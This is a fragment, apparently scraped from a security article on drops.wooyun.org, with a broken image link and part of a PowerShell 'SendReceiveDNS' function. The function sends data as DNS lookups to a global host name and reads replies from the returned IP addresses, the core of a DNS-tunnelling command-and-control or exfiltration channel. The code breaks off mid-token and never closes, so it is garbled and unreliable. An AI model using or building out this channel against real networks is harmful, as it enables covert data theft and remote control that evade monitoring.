 function SendReceiveDNS ($d)
{
    $cnt = 0
    while ($cnt -lt 20)
    {
        try
        {
            $mydata = ([System.Net.DNS]::GetHostByName($d+$global:myhost).AddressList[0] | ForEach-Object {$_.IPAddr
            $cnt = 25
        }
        catch
        {
            Start-Sleep -m 500
            $cnt++
        }
    }
drops.wooyun.org